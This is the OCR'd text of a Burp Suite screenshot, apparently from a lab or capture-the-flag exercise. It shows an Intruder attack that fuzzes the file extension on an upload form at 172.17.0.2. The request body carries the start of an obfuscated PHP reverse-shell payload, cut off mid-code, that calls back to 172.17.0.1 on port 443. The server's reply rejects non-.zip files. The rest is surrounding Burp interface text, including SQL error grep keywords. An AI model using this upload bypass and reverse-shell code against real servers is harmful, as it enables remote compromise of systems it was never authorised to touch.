 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://172.17.0.2
eader to match target
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 3262
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryegHWUoclvch6s5Cb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
11 Referer: http://172.17.0.2/machine.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryegHWUoclvch6s5Cb
16 Content-Disposition: form-data; name="file"; filename="payload.§php§"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_ex
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='172.17.0.1';
31 $port=443;
32
33 if(!function_exists('ECrzvQrp')){
34 function ECrzvQrp($c){
35 global $dis;
36
37 if (FALSE!==stristr(PHP_OS,'win')){
38 $c=$c." 2>&1\n";
39 }
Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration
automatically. You can also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression:
Start at offset:
End at delimiter:
End at fixed length:
Extract from regex group
Case sensitive
Exclude HTTP headers Update config based on selection below Refetch response
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 17:49:06 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 No se permite la subida de archivos que no sean .zip
Search
0 highlights
OK Cancel
Settings
Remove
Clear
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the
attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
Grep - Payloads
§ Payloads
Resource pool
Settings